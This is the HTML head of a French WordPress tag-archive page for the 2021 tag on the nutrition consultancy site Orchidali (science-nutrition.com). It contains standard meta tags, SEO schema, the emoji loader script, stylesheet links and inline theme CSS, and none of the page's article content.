

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://science-nutrition.com/tag/2021/
body_size: 22887
content:
<!DOCTYPE HTML>
<html lang="fr-FR" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
	<meta charset="UTF-8">
	<title>Orchidali &#8211; Quand l&#039;alimentation devient santé2021 Archives - Orchidali - Quand l&#039;alimentation devient santé</title>

	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
			
		<meta name="keywords" content="nutrition,alimentation,sante,aliment sante,nutrition sante,agence conseil,etude scientifique,conseil nutrition,conseil nutrition sante,communication scientifique,litterature nutrition,revue litterature,reglementation nutrition,reglement allegation sante,reglementation aliment,reglementation complement alimentaire,formation alimentation sante,formation nutrition,sensibilisation nutrition,alimentation durable,engagement nutrition">
		<meta name="author" content="Orchidali">
	<link rel="shortcut icon" href="https://science-nutrition.com/wp-content/uploads/2016/07/orchidali-favicon.png">	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="wpp-js" src="https://science-nutrition.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.1.0" data-sampling="0" data-sampling-rate="100" data-api-url="https://science-nutrition.com/wp-json/wordpress-popular-posts" data-post-id="0" data-token="d443ec3559" data-lang="0" data-debug="0" type="text/javascript"></script>

	<!-- This site is optimized with the Yoast SEO plugin v21.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://science-nutrition.com/tag/2021/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="2021 Archives - Orchidali - Quand l&#039;alimentation devient santé" />
	<meta property="og:url" content="https://science-nutrition.com/tag/2021/" />
	<meta property="og:site_name" content="Orchidali - Quand l&#039;alimentation devient santé" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://science-nutrition.com/tag/2021/","url":"https://science-nutrition.com/tag/2021/","name":"2021 Archives - Orchidali - Quand l&#039;alimentation devient santé","isPartOf":{"@id":"https://science-nutrition.com/#website"},"primaryImageOfPage":{"@id":"https://science-nutrition.com/tag/2021/#primaryimage"},"image":{"@id":"https://science-nutrition.com/tag/2021/#primaryimage"},"thumbnailUrl":"https://science-nutrition.com/wp-content/uploads/2019/03/orchidali_regulations-e1591287945434.jpg","breadcrumb":{"@id":"https://science-nutrition.com/tag/2021/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://science-nutrition.com/tag/2021/#primaryimage","url":"https://science-nutrition.com/wp-content/uploads/2019/03/orchidali_regulations-e1591287945434.jpg","contentUrl":"https://science-nutrition.com/wp-content/uploads/2019/03/orchidali_regulations-e1591287945434.jpg","width":130,"height":110},{"@type":"BreadcrumbList","@id":"https://science-nutrition.com/tag/2021/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://science-nutrition.com/"},{"@type":"ListItem","position":2,"name":"2021"}]},{"@type":"WebSite","@id":"https://science-nutrition.com/#website","url":"https://science-nutrition.com/","name":"Orchidali - Quand l&#039;alimentation devient santé","description":"Quand l&#039;alimentation devient santé","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://science-nutrition.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Orchidali - Quand l&#039;alimentation devient santé &raquo; Flux" href="https://science-nutrition.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orchidali - Quand l&#039;alimentation devient santé &raquo; Flux des commentaires" href="https://science-nutrition.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orchidali - Quand l&#039;alimentation devient santé &raquo; Flux de l’étiquette 2021" href="https://science-nutrition.com/tag/2021/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/science-nutrition.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://science-nutrition.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://science-nutrition.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://science-nutrition.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://science-nutrition.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://science-nutrition.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css' href='https://science-nutrition.com/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://science-nutrition.com/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.1.8' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 1380px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #ffffff;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #ffffff;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #ffffff;}#wprmenu_bar .menu_title a {font-size: 20px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #f78f1e;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #ffffff !important;}#mg-wprm-wrap {background-color: #ffffff;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #f78f1e;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #f7d1a8;color: #f78f1e !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #f78f1e !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #f78f1e;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: #ffffff;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}html body div#wprmenu_bar {padding-top: 26.5px;padding-bottom: 26.5px;}.wprmenu_bar div.wpr_search form {top: 56.5px;}html body div#wprmenu_bar {height : 80px;}#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right,#mg-widgetmenu-wrap.cbp-spmenu-widget-left,#mg-widgetmenu-wrap.cbp-spmenu-widget-right {top: 80px !important;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: px;left: px;float: left !important;background-color: #cccccc;}.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://science-nutrition.com/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://science-nutrition.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='us-body-text-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='us-heading-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='motioncss-css' href='https://science-nutrition.com/wp-content/themes/Corsa/css/motioncss.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='motioncss-widgets-css' href='https://science-nutrition.com/wp-content/themes/Corsa/css/motioncss-widgets.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jgrowl-css' href='https://science-nutrition.com/wp-content/themes/Corsa/css/jquery.jgrowl.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://science-nutrition.com/wp-content/themes/Corsa/css/font-awesome.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://science-nutrition.com/wp-content/themes/Corsa/css/magnific-popup.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://science-nutrition.com/wp-content/themes/Corsa/css/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://science-nutrition.com/wp-includes/css/dist/components/style.min.css?ver=6.1.1' type='text/css' media='all' />
<style id='wp-widgets-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-block-legacy-widget__edit-form{background:#fff;border-radius:2px;border:1px solid #1e1e1e;padding:11px;max-height:calc(100vh - 2px);overflow-y:scroll}.wp-block-legacy-widget__edit-form:not([hidden]){display:flow-root}.wp-block-legacy-widget__edit-form .wp-block-legacy-widget__edit-form-title{color:#000;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:14px;font-weight:600;margin:0 0 12px}.wp-block-legacy-widget__edit-form .widget-inside.widget-inside{border:none;box-shadow:none;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif}.wp-block-legacy-widget__edit-form .widget-inside.widget-inside p{margin:8px 0}.wp-block-legacy-widget__edit-form .widget-inside.widget-inside label{font-size:13px;line-height:2.1}.wp-block-legacy-widget__edit-form .widget-inside.widget-inside a,.wp-block-legacy-widget__edit-form .widget-inside.widget-inside input,.wp-block-legacy-widget__edit-form .widget-inside.widget-inside label{font-family:system-ui;font-weight:400;color:#000}.wp-block-legacy-widget__edit-form .widget-inside.widget-inside input[type=date],.wp-block-legacy-widget__edit-form .widget-inside.widget-inside input[type=datetime-local],.wp-block-legacy-widget__edit-form .widget-inside.widget-inside input[type=datetime],.wp-block-legacy-widget__edit-form .widget-inside.widget-inside input[type=email],.wp-block-legacy-widget__edit-form .widget-inside.widget-inside input[type=month],.wp-block-legacy-widget__edit-form .widget-inside.widget-inside input[type=number],.wp-block-legacy-widget__edit-form .widget-inside.widget-inside input[type=password],.wp-block-legacy-widget__edit-form .widget-inside.widget-inside input[type=search],.wp-block-legacy-widget__edit-form .widget-inside.widget-inside input[type=tel],.wp-block-legacy-widget__edit-form .widget-inside.widget-inside input[type=text],.wp-block-legacy-widget__edit-form .widget-inside.widget-inside input[type=time],.wp-block-legacy-widget__edit-form .widget-inside.widget-inside input[type=url],.wp-block-legacy-widget__edit-form .widget-inside.widget-inside input[type=week],.wp-block-legacy-widget__edit-form .widget-inside.widget-inside select{font-family:system-ui;background-color:transparent;box-sizing:border-box;border:1px solid #757575;border-radius:3px;box-shadow:none;color:#000;display:block;margin:0;width:100%;font-size:13px;font-weight:400;line-height:1;min-height:30px;padding-left:8px;padding-top:8px;padding-bottom:8px}.wp-block-legacy-widget__edit-form .widget-inside.widget-inside select{padding-left:4px}.wp-block-legacy-widget__edit-form .widget.open,.wp-block-legacy-widget__edit-form .widget.open:focus-within{z-index:0}.wp-block-legacy-widget__edit-form.wp-block-legacy-widget__edit-form,.wp-block-legacy-widget__edit-no-preview.wp-block-legacy-widget__edit-no-preview{color:#000}.wp-block-legacy-widget__edit-no-preview,.wp-block-legacy-widget__edit-preview{cursor:pointer}.wp-block-legacy-widget__edit-no-preview:hover:after,.wp-block-legacy-widget__edit-preview:hover:after{border-radius:2px;border:1px solid #949494;bottom:0;content:"";left:0;position:absolute;right:0;top:0}.wp-block-legacy-widget__edit-preview.is-offscreen{left:-9999px;position:absolute;top:0;width:100%}.wp-block-legacy-widget__edit-preview-iframe{overflow:hidden;width:100%}.wp-block-legacy-widget__edit-no-preview.wp-block-legacy-widget__edit-no-preview.wp-block-legacy-widget__edit-no-preview{background:#f0f0f0;padding:8px 12px}.wp-block-legacy-widget__edit-no-preview.wp-block-legacy-widget__edit-no-preview.wp-block-legacy-widget__edit-no-preview,.wp-block-legacy-widget__edit-no-preview.wp-block-legacy-widget__edit-no-preview.wp-block-legacy-widget__edit-no-preview h3,.wp-block-legacy-widget__edit-no-preview.wp-block-legacy-widget__edit-no-preview.wp-block-legacy-widget__edit-no-preview p{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:13px}.wp-block-legacy-widget__edit-no-preview.wp-block-legacy-widget__edit-no-preview.wp-block-legacy-widget__edit-no-preview h3{font-size:14px;font-weight:600;margin:4px 0}.wp-block-legacy-widget__edit-no-preview.wp-block-legacy-widget__edit-no-preview.wp-block-legacy-widget__edit-no-preview p{margin:4px 0}.wp-block-legacy-widget-inspector-card{padding:0 16px 16px 52px}.interface-complementary-area .wp-block-legacy-widget-inspector-card__name{margin:0 0 5px;font-weight:500}.is-selected .wp-block-legacy-widget__container{padding:8px 12px;min-height:50px}.components-popover__content .wp-block-legacy-widget__edit-form{min-width:400px}.wp-block-legacy-widget .components-base-control{width:100%}.wp-block-legacy-widget .components-select-control__input{padding:0;font-family:system-ui}.wp-block-widget-group.has-child-selected:after{border-radius:2px;border:1px solid var(--wp-admin-theme-color);bottom:0;content:"";left:0;position:absolute;right:0;top:0}.wp-block-widget-group .widget-title{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:18px;font-weight:600}.wp-block-widget-group__placeholder .block-editor-inserter{width:100%}.is-dark-theme .wp-block-widget-group__placeholder .block-editor-button-block-appender{box-shadow:inset 0 0 0 1px #1e1e1e;color:#1e1e1e}
</style>
<link rel='stylesheet' id='responsive-css' href='https://science-nutrition.com/wp-content/themes/Corsa/css/responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://science-nutrition.com/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.1.1' type='text/css' media='all' />
